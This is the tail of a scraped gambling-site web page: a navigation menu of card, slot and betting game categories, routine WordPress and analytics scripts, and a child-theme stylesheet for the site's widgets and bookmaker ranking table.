	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 12:45:07 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 21939
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/*
section__home
*/
/*sidenar*/
.stuck .header-nav > li > a {
    line-height:70px !important;
}
b, strong {
    font-weight: 600 !important;
}
 @media all {
     #custom-widget a {
         background-color: transparent;
    }
     #custom-widget a:active, #custom-widget a:hover {
         outline: 0;
    }
     #custom-widget img {
         border: 0;
    }
     #custom-widget table {
         border-collapse: collapse;
         border-spacing: 0;
    }
     #custom-widget td, #custom-widget th {
         padding: 0;
    }
     #custom-widget * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget *:before, #custom-widget *:after {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget img {
         max-width: 100%;
         width: auto\9;
         height: auto;
    }
     #custom-widget a:active, #custom-widget a:focus {
         outline: none;
    }
     #custom-widget a {
         color: #4db2ec;
         text-decoration: none;
    }
     #custom-widget table {
         width: 100%;
    }
     #custom-widget table th {
         text-align: left;
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget table td {
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget .widget a:hover {
         text-decoration: none !important;
    }
     #custom-widget .widget a {
         color: #111;
    }
     #custom-widget .widget a:hover {
         color: #4db2ec;
    }
     #custom-widget .widget_text a {
         color: #4db2ec;
    }
     #custom-widget .widget_text a:hover {
         text-decoration: underline !important;
    }
     #custom-widget *, #custom-widget ::after, #custom-widget ::before {
         box-sizing: border-box;
    }
     #custom-widget a {
         color: #007bff;
         text-decoration: none;
         background-color: transparent;
    }
     #custom-widget a:hover {
         color: #0056b3;
         text-decoration: underline;
    }
     #custom-widget img {
         vertical-align: middle;
         border-style: none;
    }
     #custom-widget table {
         border-collapse: collapse;
    }
     #custom-widget th {
         text-align: inherit;
    }
     #custom-widget .img-fluid {
         max-width: 100%;
         height: auto;
    }
     #custom-widget .row {
         display: -ms-flexbox;
         display: flex;
         -ms-flex-wrap: wrap;
         flex-wrap: wrap;
         margin-right: -15px;
         margin-left: -15px;
    }
    #custom-widget .row::before,#custom-widget .row::after{
        display: none;
    }
     #custom-widget .col-12, #custom-widget .col-3, #custom-widget .col-9, #custom-widget .col-md-3, #custom-widget .col-md-9 {
         position: relative;
         width: 100%;
         padding-right: 15px;
         padding-left: 15px;
    }
    }
     #custom-widget .col-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
     #custom-widget .col-12 {
         -ms-flex: 0 0 100%;
         flex: 0 0 100%;
         max-width: 100%;
    }
     #custom-widget .table {
         width: 100%;
         margin-bottom: 1rem;
         color: #212529;
    }
     #custom-widget .table td, #custom-widget .table th {
         padding: 0.75rem;
         vertical-align: top;
         border-top: 1px solid #dee2e6;
    }
     #custom-widget .table thead th {
         vertical-align: bottom;
         border-bottom: 2px solid #dee2e6;
    }
     #custom-widget .btn {
         display: inline-block;
         font-weight: 400;
         color: #212529;
         text-align: center;
         vertical-align: middle;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-color: transparent;
         border: 1px solid transparent;
         padding: 0.375rem 0.75rem;
         font-size: 1rem;
         line-height: 1.5;
         border-radius: 0.25rem;
         transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    }
     #custom-widget .btn:hover {
         color: #212529;
         text-decoration: none;
    }
     #custom-widget .btn:focus {
         outline: 0;
         box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
    }
     #custom-widget .btn:disabled {
         opacity: 0.65;
    }
     #custom-widget .bg-dark {
         background-color: #343a40 !important;
    }
     #custom-widget .bg-white {
         background-color: #fff !important;
    }
     #custom-widget .border {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .border-right-0 {
         border-right: 0 !important;
    }
     #custom-widget .border-left-0 {
         border-left: 0 !important;
    }
     #custom-widget .rounded {
         border-radius: 0.25rem !important;
    }
     #custom-widget .float-right {
         float: right !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .w-75 {
         width: 75% !important;
    }
     #custom-widget .mb-2 {
         margin-bottom: 0.5rem !important;
    }
     #custom-widget .pr-0, #custom-widget .px-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-0 {
         padding-left: 0 !important;
    }
     #custom-widget .my-auto {
         margin-top: auto !important;
    }
     #custom-widget .my-auto {
         margin-bottom: auto !important;
    }
     #custom-widget .text-uppercase {
         text-transform: uppercase !important;
    }
     #custom-widget .content .table-content .tr-thead {
         background-color: #e3e7f1;
         text-align: center;
    }
     #custom-widget .content .table-content tbody {
         text-align: center;
    }
     #custom-widget .content .table-content tbody .btn-reg {
         color: #006eb4!important;
         font-weight: 600;
         padding: 10px 16px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .btn_rate {
         color: #fd5900!important;
         font-weight: 600;
         padding: 10px 13px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .stt {
         background-color: #fd5900;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content tbody .diem {
         background-color: #484848;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content .table {
         border-collapse: collapse;
    }
     #custom-widget .content .table-content .table .tr-thead {
         background: #4db2ec;
    }
     #custom-widget .content .table-content .table, #custom-widget .content .table-content .table th, #custom-widget .content .table-content .table td {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .content .table-content .row.border-left-0.border {
         border: none !important;
    }
     #custom-widget .content .table-content .table td.px-md-0 {
    padding-left: 0.75rem !important;
    padding-right: 0.75rem !important;
    text-align: center;
    }
     #custom-widget .content .table-content .table td a.btn.float-right {
         float: none !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .content .table-content .table td a.btn {
         text-decoration: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .col-md-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-md-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
}
 @media all and (prefers-reduced-motion: reduce) {
     #custom-widget .btn {
         transition: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .px-md-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-md-0 {
         padding-left: 0 !important;
    }
}
 @media all and (max-width: 767px) {
     #custom-widget .content .table-content .table td a.btn {
         width: 100%;
    }
}
 #custom-widget a, #custom-widget .widget a:hover {
     color: #2e7d32;
}
 @media screen {
     #custom-widget .table {
         background: #fff;
    }
     #custom-widget .custom-widget .table-content tbody .stt, #custom-widget .custom-widget .table-content tbody .diem {
    padding: 8px 0px;
    font-size: 15px;
    text-align: center
    }
     #custom-widget .custom-widget .table-content tbody .btn-reg, #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 16px;
         font-size: 15px;
    }
     #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 12px;
    }
     #custom-widget ::-webkit-scrollbar {
         width: 5px;
         height: 5px;
    }
     #custom-widget ::-webkit-scrollbar-thumb {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #686868;
    }
     #custom-widget ::-webkit-scrollbar-track {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #efefef;
    }
     #custom-widget ::selection {
         background: #ba2020;
         color: #fff;
         text-shadow: 1px 1px 2px #888;
    }
}










.footer-wrapper .section__home .post-item .box-text .post-title {
    color:#fff;
}
.title__game {
    border:0;
    margin:0 0 15px 0;
}
.title__game .section-title {
    margin:0;
    border:1px solid #53050c !important;
    padding:5px 0;
}
.title__game b {
    opacity: 0;
    visibility:hidden;
}

.section__home .post-item {
    padding-bottom: 15px;
}
.section__home .post-item {
    overflow: hidden;
}
.section__home .post-item .box-image {
    width: 115px !important;
    float: left;
}
.section__home .post-item .box-image .image-cover {
    padding-top: 75px !important;
}
.section__home .post-item .box-image .image-cover img {
    width: 100%;
    height: 75px ;
    object-fit:cover;
}
.section__home .post-item .box-text {

    padding: 0px 0 0 12px;
    float: right;
    width: calc(100% - 115px) !important;

}
.section__home .post-item .box-text  .post-title {
    color: #333;
    line-height: 22px;
    margin: 0;
    font-size: 14px;
    max-height: 66px;
    overflow: hidden;
}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 20px;
    color:#333;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.box__sec__Ct strong , .box__sec__Ct b {
    font-weight: 600 !important;
}
.box__sec__Ct h2 {
    font-size:19px;
}
.box__sec__Ct h3 {
    font-size:17px;
}
.box__sec__Ct h4 {
    font-size:15px;
}

.section__home .small-columns-1 {
    margin-bottom: 20px;
}






















    #home_list_game .fas {
     -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
     display: inline-block;
     font-style: normal;
     font-variant: normal;
     text-rendering: auto;
     line-height: 1;
}











 #home_list_game .fa-download:before {
     content: "\f019";
}
 #home_list_game .fa-eye:before {
     content: "\f06e";
}
 #home_list_game .fas {
     font-family: "Font Awesome 5 Free";
}
 #home_list_game .fas {
     font-weight: 900;
}
 #home_list_game *, #home_list_game ::after, #home_list_game ::before {
     box-sizing: border-box;
}
 #home_list_game section {
     display: block;
}
 #home_list_game p {
     margin-top: 15px;
    margin-bottom: 0;
}
 #home_list_game ul {
     margin-top: 0;
     margin-bottom: 1rem;
}
 #home_list_game a {
     color: #007bff;
     text-decoration: none;
     background-color: transparent;
}
 #home_list_game a:hover {
     color: #0056b3;
     text-decoration: underline;
}
 #home_list_game img {
     vertical-align: middle;
     border-style: none;
}
 #home_list_game svg {
     overflow: hidden;
     vertical-align: middle;
}
 #home_list_game .img-fluid {
     max-width: 100%;
     height: auto;
}
 #home_list_game .btn {
     display: inline-block;
     font-weight: 400;
     color: #212529;
     text-align: center;
     vertical-align: middle;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-color: transparent;
     border: 1px solid transparent;
     padding: 0.375rem 0.75rem;
     font-size: 1rem;
     line-height: 1.5;
     border-radius: 0.25rem;
     transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
 @media (prefers-reduced-motion: reduce) {
     #home_list_game .btn {
         transition: none;
    }
}
 #home_list_game .btn:hover {
     color: #212529;
     text-decoration: none;
}
 #home_list_game .btn:focus {
     outline: 0;
     box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
}
 #home_list_game .btn:disabled {
     opacity: 0.65;
}
 #home_list_game .btn-success {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-success:hover {
     color: #fff;
     background-color: #218838;
     border-color: #1e7e34;
}
 #home_list_game .btn-success:focus {
     box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, .5);
}
 #home_list_game .btn-success:disabled {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-sm {
     padding: 0.25rem 0.5rem;
     font-size: 0.875rem;
     line-height: 1.5;
     border-radius: 0.2rem;
}
 #home_list_game .d-block {
     display: block !important;
}
 #home_list_game .mb-1 {
     margin-bottom: 0.25rem !important;
}
 @media print {
     #home_list_game *, #home_list_game ::after, #home_list_game ::before {
         text-shadow: none !important;
         box-shadow: none !important;
    }
     #home_list_game a:not(.btn) {
         text-decoration: underline;
    }
     #home_list_game img {
         page-break-inside: avoid;
    }
     #home_list_game p {
         orphans: 3;
         widows: 3;
    }
}
 #home_list_game .jq-ry-normal-group {
     display: none;
}
 #home_list_game .dealer-list {
     padding: 0;
     margin: 0;
     list-style-type: none;
}
 #home_list_game .dealer-list-item {
    margin-left: 0;
     display: flex;
     flex-wrap: wrap;
     border: 1px solid #eee;
     margin-bottom: 20px;
     position: relative;
     background-color: #fff;
}
 #home_list_game .dealer-icon-top {
     position: absolute;
     width: 25px;
     height: 25px;
     top: 50%;
     transform: translateY(-50%);
     left: 5.5%;
}
 #home_list_game .dealer-meta {
     display: flex;
     flex-direction: column;
     text-align: center;
     flex-basis: 7%;
     width: 7%;
     max-width: 7%;
     font-size: 20px;
}
 #home_list_game .dealer-position {
     background-color: #555;
     color: #fff;
     height: 50%;
     font-weight: 500;
     line-height: 3;
}
 #home_list_game .dealer-point {
     background-color: #de1219;
     color: #ffe351;
     height: 50%;
     font-weight: 500;
     line-height: 3;
     font-size: 18px;
}
 #home_list_game .dealer-img {
     flex-basis: 30%;
     width: 30%;
     max-width: 30%;
     display: flex;
     justify-content: center;
     align-items: center;
     cursor: pointer;
}
 #home_list_game .dealer-img img {
     margin: 0 auto;
     max-width: 90%;
     height: auto;
     display: block;
     width: 80px;
}
 #home_list_game .dealer-info {
     display: flex;
     flex-basis: calc(63% - 140px);
     width: calc(63% - 140px);
     max-width: calc(63% - 140px);
     justify-content: center;
     flex-direction: column;
     border-right: 1px solid #eee;
     border-left: 1px solid #eee;
     padding-left: 15px;
     padding-right: 15px;
}
 #home_list_game .dealer-title {
     font-size: 16px;
     font-weight: 500;
     margin-bottom: 0;
}
 #home_list_game .dealer-title a {
     font-weight: 700;
     font-size: 16px;
     color: #04267f;
}
 #home_list_game .vote-wrap {
     display: flex;
     flex-wrap: wrap;
     align-items: center;
     justify-content: space-between;
}
 #home_list_game .jq-ry-rated-group.jq-ry-group {
     line-height: 13px;
}
 #home_list_game .count-star {
     line-height: 15px;
     margin-right: auto;
    margin-left: 15px;
}
 #home_list_game .dealer-pro-info {
     flex-basis: 23%;
     width: 23%;
     max-width: 23%;
     padding-left: 15px;
     padding-right: 15px;
     display: flex;
     align-items: center;
     font-weight: 400;
     text-align: justify;
     line-height: 1.5;
     font-size: 16px;
}
 #home_list_game .dealer-btn {
     text-align: center;
     flex-basis: 140px;
     width: 140px;
     max-width: 140px;
     display: flex;
     flex-direction: column;
     justify-content: space-evenly;
     padding: 15px 15px 15px 5px;
}
#home_list_game .dealer-btn > a:nth-child(1) {
    background:red !important;
    border:1px solid red !important;
}
 #home_list_game .dealer-btn span {
     font-size: 14px;
}
 #home_list_game .dealer-list-item-mobile {
     display: none;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-list-item {
         display: none;
    }
     #home_list_game .dealer-list-item-mobile {
    display: block;
    position: relative;
    border: 2px solid #eee;
    background: #fff;
    padding: 0;
    margin: 0 0 10px 0;
    }
     #home_list_game .dealer-item-body-mobile {
         display: flex;
         flex-wrap: wrap;
         padding-bottom: 0.5rem;
         margin-bottom: 0.5rem;
         border-bottom: 1px dashed #ececec;
    }
     #home_list_game .dealer-item-left-mobile {
         flex-basis: 15%;
         width: 15%;
         max-width: 15%;
         display: flex;
         flex-wrap: wrap;
         flex-direction: column;
         padding: 0 12px 0 0;
    }
     #home_list_game .dealer-item-right-mobile {
         flex-basis: 85%;
         width: 85%;
         max-width: 85%;
         display: flex;
         flex-wrap: wrap;
         align-items: center;
    }
     #home_list_game .position-mobile, #home_list_game .point-mobile {
         display: inline-block;
         width: 100%;
         text-align: center;
         font-weight: 700;
         padding: 14px 0;
         font-size: 16px;
         line-height: 20px;
    }
     #home_list_game .position-mobile {
         background-color: #555;
         color: #fff;
    }
     #home_list_game .point-mobile {
         background-color: #de1219;
         color: #ffe351;
    }
     #home_list_game .dealer-logo-mobile, #home_list_game .dealer-info-mobile {
         flex-basis: 50%;
         width: 50%;
         max-width: 50%;
         cursor: pointer;
    }
     #home_list_game .dealer-logo-mobile img {
         display: block;
         margin: 0 auto;
         max-width: 60%;
         width: 80px;
    }
     #home_list_game .dealer-info-mobile {
           padding: 10px 10px 0;
    }
     #home_list_game .dealer-desc-mobile {
         flex-basis: 100%;
         width: 100%;
         max-width: 100%;
         padding: 0 15px;
         margin-top: 0.5rem;
         font-size: 14px;
    }
     #home_list_game .dealer-name-mobile a {
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    text-align: center;
    }
}
#home_list_game .dealer-block {
     margin-bottom: 2rem;
}
 #home_list_game .dealer-header {
     display: flex;
     flex-wrap: wrap;
     background: #fff;
     border: 1px solid #e6e6e6;
     border-radius: 4px;
     font-weight: 700;
     text-transform: uppercase;
     text-align: center;
     padding: 10px 0;
     margin-bottom: 10px;
}
 #home_list_game .dealer-header .dealer-name {
     flex-basis: 40%;
     width: 40%;
     max-width: 40%;
}
 #home_list_game .dealer-header .dealer-promotion {
     flex-basis: 60%;
     width: 60%;
     max-width: 60%;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-header {
         display: none;
    }
}
/*#home_list_game {
    display: none;
}*/


body {
    font-family: "Arial" !important;
}
.hot-quick-box {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-quick-bg.jpg) 50%/cover no-repeat;
    margin: 0 auto 20px;
    overflow: hidden;
    position: relative;
}
.hot-quick-box:before {
    content: "";
    float: left;
    padding-bottom: 24.715%;
    width: 100%;
}
.hot-quick-box .hot-inner {
    display: flex;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
